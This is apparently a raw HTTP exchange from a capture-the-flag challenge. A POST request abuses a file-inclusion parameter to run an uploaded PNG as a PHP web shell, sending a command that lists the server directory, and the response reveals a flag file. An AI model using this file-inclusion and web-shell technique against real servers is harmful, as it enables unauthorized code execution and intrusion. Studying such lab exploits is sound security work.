 POST /index.php?file=upload/201808070405471004.png HTTP/1.1
Host: 118.89.219.210:49166
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.94 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
cmd=print_r(scandir('./'));
HTTP/1.1 200 OK
Date: Tue, 07 Aug 2018 04:12:44 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 209
Connection: close
Content-Type: text/html; charset=UTF-8
<!-- upload.php -->
Array
(
[0] => .
[1] => ..
[2] => about
[3] => hello.php
[4] => index.php
[5] => this_is_th3_F14g_154f65sd4g35f4d6f43.txt
[6] => upload
[7] => upload.php
)